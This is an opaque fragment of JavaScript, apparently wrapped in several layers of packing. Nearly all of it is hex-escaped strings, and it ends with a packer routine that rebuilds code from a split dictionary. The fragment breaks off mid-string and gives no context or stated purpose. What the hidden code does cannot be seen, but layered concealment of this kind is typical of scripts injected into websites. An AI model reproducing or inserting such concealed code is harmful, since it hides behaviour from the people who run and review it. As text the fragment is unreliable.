\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\